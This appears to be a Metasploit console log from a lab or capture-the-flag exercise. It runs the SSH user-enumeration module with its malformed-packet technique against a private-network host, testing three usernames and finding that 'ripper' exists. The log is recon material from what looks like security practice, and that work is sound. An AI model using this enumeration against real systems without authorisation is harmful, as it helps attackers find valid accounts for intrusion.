 msf5 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 192.168.184.134
RHOSTS => 192.168.184.134
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USERNAME mzfr
USERNAME => mzfr
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.184.134:22 - SSH - Using malformed packet technique
[*] 192.168.184.134:22 - SSH - Starting scan
[-] 192.168.184.134:22 - SSH - User 'mzfr' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USERNAME ripper
USERNAME => ripper
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.184.134:22 - SSH - Using malformed packet technique
[*] 192.168.184.134:22 - SSH - Starting scan
[+] 192.168.184.134:22 - SSH - User 'ripper' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USERNAME boss
USERNAME => boss
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.184.134:22 - SSH - Using malformed packet technique
[*] 192.168.184.134:22 - SSH - Starting scan
[-] 192.168.184.134:22 - SSH - User 'boss' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >